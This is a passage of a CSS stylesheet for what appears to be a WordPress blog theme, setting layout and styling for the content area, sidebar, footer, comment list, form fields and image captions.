	height: 45px;
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#headerimage {
	clear: both; 
	background: #fff url(img/misty.jpg) no-repeat 0 0 center;
	margin: 10px; 
	color: #fff; 	
	height: 200px;
	width:960px;
}
#content ol 
{
    list-style-type:decimal;
    margin:1em;
    padding-left:2em;
}
#content-main 
{
    display:inline;
	float: left; 
	width: 640px; 	
	padding:0 15px;
}
#content-main ul 
{
    margin:0 1em;
    padding:0 1em;
    list-style-image:url(img/bullet.png);
}
#content-main ul.asides 
{
	margin:0;
	padding:2em;
	border-bottom:#ddd 1px dotted;
}

#content .post 
{
	clear:both;
	margin:1em 0;
	padding:0 0 2em 0;
	border-bottom:#dcc 1px dotted;
}
#content .entry 
{
    clear:both;
    margin:1em 0;
    padding-right:1em;    
}
#content .entry a:link, #content .entry a:visited
{
    border-bottom:#963 1px dotted;    
}
#content .entry a:hover, #content .entry a:active
{
    border-bottom:#963 1px solid;    
}
#content .entry li 
{
	margin:0 0 0.3em 0;
	padding:0;
	line-height:1.6em;
}
#content .post-info , #content .postmetadata
{
    font-family: Calibri, Verdana, Arial, Serif;
	clear:both;
	color:#999;
	margin:0;
	padding:0;
	font-size:1.1em;
}
#content .post-info, 
#content h2.pagetitle 
{
	background:url(img/underline1.jpg) no-repeat left bottom;
	padding-bottom:15px;	
}
.postnav {
	display: block;
	margin: 10px 0 60px;
	
}
.alignleft 
{
	float:left;
	text-align:left;	
}
.alignright
{
	float:right;
	text-align:right;	
}

#sidebar {
	float: right; 
	width: 280px;
	margin:0 15px;
	font-size:0.9em;
}
#sidebar ul
{
	list-style:none;
	margin:0;
	padding:0;
}
#sidebar li 
{
	margin-bottom:8px;
}
#sidebar ul ul
{
	list-style:none;
	margin:0.5em 0 0 1em;
}
#sidebar ul ul ul
{
	margin:0 0 0 1em;
}
#sidebar li.sidebox {
	padding:10px;
	margin:0 0 2em 0;
	background: #ededed; 		
		
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
li#sidelinks ul
{
	margin:0;
	padding:0;
}
#sidebar li.sidebox p img {
	margin:0;
	padding:3px;
	border:#ccc 1px solid;
	background:none;
}
#sidebar h2, 
#sidebar h3 
{ 
    text-transform:uppercase;
    color:#181836;			 
}
#footer {
	clear: both; 	
	margin: 0 auto; 
	width: 960px; 	
	text-align: left;
}
#footer p {
	float: left; 
	width: 50%; 
	line-height: 1.2em;
}
#footer p.right {
	float: right; 
	margin: 1em 0; 
	width: 50%; 
	text-align: right;
	font-size: 0.9em; 
	color:#999;
}
#comments, #respond
{
    clear:both;
	margin: 0;
	padding:1em 0 0 0;
}
#commentform 
{
	margin:10px 0;	
	padding:10px;
	background:#f9fcfc;
	border-top: #ddd 1px solid;
	border-bottom: #ddd 1px solid;
}
.commentnum 
{
	font-size:1.5em;
	font-weight:bold;	
	margin:0 5px 0 0;
}
.nocomments 
{
	text-align:center;
	color:#999;
	font-size:0.9em;
}
#container .commentlist {
	margin: 1em 0;
	padding: 0;		
	border-top: #ddd 1px solid;
}
#container .commentlist li 
{
	list-style:none;
	margin: 0;
	padding: 0.5em 0.5em 2em;	
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
}
#container .commentlist li.alt 
{
    background:#f9f9f9;    
}
#container .commentlist li.authorcomment, #container .commentlist li.bypostauthor 
{
    border:#fc9 1px solid;      
}

#container .commentlist li .cmtinfo 
{
	font-size:1em;			
}
#container .commentlist li cite 
{
	font-style:normal;
	font-weight:bold;
}
#container .commentlist li .cmtinfo em 
{
	float:right;
	margin:0;
	padding:0;
	font-style:normal;
	font-size:0.9em;
	color:#999;
}
#container .commentlist .avatar
{
	float:right;	
}
#container .commentlist .commentmetadata
{
	font-size:0.9em;
}
#content .commentsfeed 
{
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#content .trackback 
{
	background:url(img/link.gif) no-repeat left center;
	padding-left:20px;
}
input.textbox, 
textarea, 
input[type="text"]
{
	border:#ccc 1px solid;
	background:#fff url(img/shadow_top.gif) repeat-x top;
	font:1em Verdana, Arial, Serif;
	padding:4px;
	margin:5px 0;
}
textarea{
	width: 90%;
	padding:10px;
	line-height:2em;
	height: 20em;
}
input.textbox:focus, textarea:focus, input[type="text"]:focus
{
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border:#999 1px solid;
}
#submit { padding:3px 5px;}
#header, #content, #sidebar, #footer, .widget {
    overflow: hidden;
}



img.left, img.alignleft, div.alignleft
{
	float:left;
	margin:0 1em 0.5em 0;
}
img.right, img.alignright, div.alignright
{
	float:right;
	margin:0 0 1em 0.5em;
}
img.aligncenter, div.aligncenter
{
	text-align:center;
	margin:0 auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}